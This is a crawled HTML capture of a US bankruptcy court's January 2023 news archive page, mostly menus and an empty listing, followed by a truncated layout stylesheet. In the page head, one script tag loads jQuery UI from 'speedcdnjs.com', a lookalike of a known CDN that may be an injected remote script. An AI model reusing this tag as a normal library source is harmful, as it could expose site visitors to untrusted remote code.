

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nhb.uscourts.gov/news/2023-01?page=1
body_size: 6072
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="News &amp; Announcements: January, 2023" href="https://www.nhb.uscourts.gov/news.xml/2023-01" />
<link rel="shortcut icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: January, 2023 | District of New Hampshire | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css_9TjNoMt7DSDTT_TjJtAsy9yuWY_SqA5jTfII16-kqBw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css__H-Ct9dxl85_RVo9nErLCfdL-Wtrzok0j1OwsjKmUBA.css" media="all" />
  <script src="https://www.nhb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8i6dc"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Hampshire. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Hampshire does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Hampshire. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Hampshire does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2023-01?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2023-01 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nhb.uscourts.gov/sites/nhb/files/New%20Hampshire%20bankruptcy_color3_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Hampshire                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Bankruptcy Judge Kimberly Bacher | Clerk of Court Kristie Trimarco</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2023-01?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-s7Ron6apBBrP-qbl_6v0wIkkmAKqS4i6XZyw5YghqJ0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-499"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-480"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-483"><a href="/court-info/court-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-697"><a href="/privacy-requirements-filed-documents">Privacy Requirements for Filed Documents</a></li>
<li class="leaf has-children menu-mlid-657"><a href="/court-info/public_notices">Public Notices</a></li>
<li class="leaf menu-mlid-557"><a href="/bankruptcy-filing-statistics">Bankruptcy Filing Statistics</a></li>
<li class="leaf menu-mlid-1105"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-570"><a href="/fee-schedule-payment-options">Fee Schedule &amp; Payment Options</a></li>
<li class="leaf menu-mlid-1111"><a href="/pay-court-fees-online">Pay Court Fees Online</a></li>
<li class="leaf has-children menu-mlid-558"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-572"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-575"><a href="/sale-assets">Sale of Assets</a></li>
<li class="leaf menu-mlid-845"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-928"><a href="/visiting-courthouse">Visiting the Courthouse</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-info">Judges/Hearing Information</a><ul class="menu"><li class="first leaf menu-mlid-1107"><a href="/hearings-zoom-information">Hearings/Zoom Information</a></li>
<li class="leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-933"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-573"><a href="/seminars-disclosure">Seminars Disclosure</a></li>
<li class="last leaf menu-mlid-564"><a href="/transcript-requests">Transcript Requests</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-559"><a href="/cmecf-attorney-registration">CM/ECF Attorney Training and Registration</a></li>
<li class="leaf menu-mlid-569"><a href="/ecf-help">ECF Help</a></li>
<li class="leaf menu-mlid-567"><a href="/motion-information">Motion Information</a></li>
<li class="last leaf menu-mlid-691"><a href="/proof-military-status">Proof of Military Status</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-693"><a href="/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-560"><a href="/you-file">Before You File</a></li>
<li class="leaf menu-mlid-561"><a href="/pro-se-debtors-guide">Pro Se Debtor&#039;s Guide</a></li>
<li class="leaf menu-mlid-562"><a href="/credit-counseling-agencies">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-563"><a href="/financial-management-agencies">Financial Management Agencies</a></li>
<li class="leaf menu-mlid-699"><a href="/local-and-national-forms">Local and National Forms</a></li>
<li class="leaf menu-mlid-695"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf menu-mlid-839"><a href="/fee-waiver-information-poverty-guidelines">Fee Waiver and Poverty Guidelines</a></li>
<li class="leaf menu-mlid-840"><a href="/means-testing-information">Means Testing Information</a></li>
<li class="last leaf menu-mlid-1012"><a href="/filing-electronic-proof-claim">Filing an Electronic Proof of Claim</a></li>
</ul></li>
<li class="leaf menu-mlid-487"><a href="/rules-and-forms">Rules and Forms</a></li>
<li class="expanded menu-mlid-493"><a href="/case-info">Electronic Case Access</a><ul class="menu"><li class="first leaf menu-mlid-841"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-494"><a href="/case-info/cm-ecf-case-info">Online Case Information</a></li>
<li class="leaf menu-mlid-568"><a href="/creditor-or-other-limited-user-access">Limited User Access</a></li>
<li class="leaf has-children menu-mlid-929"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="last leaf menu-mlid-1011"><a href="/financial-management-certificates">Financial Management Certificates</a></li>
</ul></li>
<li class="last leaf menu-mlid-498"><a href="/trustees-and-us-trustee">Trustees and U.S. Trustee</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News and Public Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: January, 2023            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-df27c5bfa6de93ec1c65afc3fcc18576">
        
  
  
  
  
  
  
  
  
</div>          
            <a href="https://www.nhb.uscourts.gov/news.xml/2023-01" class="feed-icon" title="Subscribe to News &amp; Announcements: January, 2023"><img typeof="foaf:Image" src="https://www.nhb.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to News &amp; Announcements: January, 2023" /></a>        </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views gradient block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-1d0a67401b94ec961369cffff311e6f8">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-11">November, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-05">May, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-01" class="active">January, 2023</a>
              (1)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (1)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2023-01">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2023-01">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2023-01">1</a></li>
<li class="pager__item pager__item--current">2</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-2143" class="block block--nodeblock block--nodeblock-2143">
        <div class="block__content">
    <a href="/court-info/public_notices" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.nhb.uscourts.gov/sites/nhb/files/btn-icons/icon_02%5B1%5D_0.png)"></span>Public Notices</a>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nhb.uscourts.gov/sites/nhb/files/css/css__H-Ct9dxl85_RVo9nErLCfdL-Wtrzok0j1OwsjKmUBA.css
body_size: 980
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.views-field{padding:5px;}.views-field-field-public-notice-number{white-space:nowrap;}.views-field-field-public-notice-date{white-space:nowrap;}
table#sales4 th{background-color:#6e0000;;
